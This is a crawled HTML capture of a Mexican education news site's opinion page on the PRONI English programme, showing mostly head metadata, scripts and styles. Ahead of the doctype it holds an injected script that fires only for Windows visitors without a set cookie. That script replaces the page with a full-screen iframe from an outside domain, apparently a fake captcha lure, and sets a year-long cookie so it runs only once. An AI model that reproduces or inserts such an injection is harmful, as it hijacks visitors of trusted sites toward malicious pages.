

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/
body_size: 127523
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.educacionfutura.org/xmlrpc.php" />
    <title>El PRONI, entre la corrupción y el limbo &#8211; Educación Futura</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="El PRONI, entre la corrupción y el limbo">
<meta property="og:site_name" content="Educación Futura">
<meta property="og:description" content="Los intentos para mejorar la educación en nuestro país se han quedado en eso, en “meros intentos” que han estado">
<meta property="og:url" content="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/">
<meta property="og:image" content="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg">
<meta property="og:image:height" content="277">
<meta property="og:image:width" content="300">
<meta property="article:published_time" content="2021-01-12T17:05:20-06:00">
<meta property="article:modified_time" content="2021-01-12T17:05:20-06:00">
<meta property="article:section" content="Opinión">
<meta property="article:tag" content="Abelardo Carro Nava">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="El PRONI, entre la corrupción y el limbo">
<meta name="twitter:description" content="Los intentos para mejorar la educación en nuestro país se han quedado en eso, en “meros intentos” que han estado">
<meta name="twitter:url" content="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/">
<meta name="twitter:site" content="">
<meta name="twitter:image" content="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg">
<meta name="twitter:image:width" content="300">
<meta name="twitter:image:height" content="277">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->
<meta property="og:title" content="El PRONI, entre la corrupción y el limbo"/>
<meta property="og:description" content="Los intentos para mejorar la educación en nuestro país se han quedado en eso, en “meros intentos” que han estado llenos de demagogia y populismo por parte de las autoridades gubernamentales y educativas. Tal es el caso del Programa Nacional de Inglés (PRONI) cuyo objetivo, conforme al Acuerdo 23/12/19, consistía en “fortalecer a las escuelas públicas de nivel preescolar, primarias regulares, secundarias generales y técnicas, focalizadas y/o seleccionadas por las Autoridades Educativas Locales, para impartir una lengua extranjera (inglés), mediante el establecimiento de condiciones técnicas y pedagógicas, beneficiando a las escuelas públicas de educación básica de organización completa, multigrado, indígenas, de jornada regular y/o de tiempo completo” (DOF, 29/12/2019), o bien, el señalado en el Acuerdo 28/12/20 y que a la letra dice: “contribuir a que las escuelas públicas de educación básica fortalezcan sus capacidades técnicas y pedagógicas para la enseñanza y aprendizaje del idioma inglés, con el fin de que la población en México acceda a una educación de excelencia, pertinente y relevante” (DOF, 29/12/2020)."/>
<meta property="og:url" content="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/"/>
<meta property="og:image:alt" content="Abelardo-Carro-Nava"/>
<meta property="og:image" content="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg"/>
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="277" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2021-01-12 17:05:20"/>
<meta property="og:article:modified_time" content="2021-01-12 17:05:20"/>
<meta property="og:article:tag" content="Abelardo Carro Nava"/>
<!-- Open Graph Meta Tags generated by Blog2Social 842 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="El PRONI, entre la corrupción y el limbo"/>
<meta name="twitter:description" content="Los intentos para mejorar la educación en nuestro país se han quedado en eso, en “meros intentos” que han estado llenos de demagogia y populismo por parte de las autoridades gubernamentales y educativas. Tal es el caso del Programa Nacional de Inglés (PRONI) cuyo objetivo, conforme al Acuerdo 23/12/19, consistía en “fortalecer a las escuelas públicas de nivel preescolar, primarias regulares, secundarias generales y técnicas, focalizadas y/o seleccionadas por las Autoridades Educativas Locales, para impartir una lengua extranjera (inglés), mediante el establecimiento de condiciones técnicas y pedagógicas, beneficiando a las escuelas públicas de educación básica de organización completa, multigrado, indígenas, de jornada regular y/o de tiempo completo” (DOF, 29/12/2019), o bien, el señalado en el Acuerdo 28/12/20 y que a la letra dice: “contribuir a que las escuelas públicas de educación básica fortalezcan sus capacidades técnicas y pedagógicas para la enseñanza y aprendizaje del idioma inglés, con el fin de que la población en México acceda a una educación de excelencia, pertinente y relevante” (DOF, 29/12/2020)."/>
<meta name="twitter:image" content="https://www.educacionfutura.org/wp-content/uploads/2015/12/Abelardo-Carro-Nava-avatar-1.jpg"/>
<meta name="twitter:image:alt" content="Abelardo-Carro-Nava"/>
<!-- Twitter Card generated by Blog2Social 842 - https://www.blog2social.com -->
<meta name="author" content="Abelardo Carro Nava"/>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Educación Futura &raquo; Feed" href="https://www.educacionfutura.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educación Futura &raquo; RSS de los comentarios" href="https://www.educacionfutura.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Educación Futura &raquo; El PRONI, entre la corrupción y el limbo RSS de los comentarios" href="https://www.educacionfutura.org/el-proni-entre-la-corrupcion-y-el-limbo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.educacionfutura.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.educacionfutura.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.educacionfutura.org%2Fel-proni-entre-la-corrupcion-y-el-limbo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.educacionfutura.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='jnews-migration-jmagz-shortcode-style-css' href='https://www.educacionfutura.org/wp-content/plugins/jnews-migration-jmagz/assets/css/shortcode.css?ver=11.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.educacionfutura.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

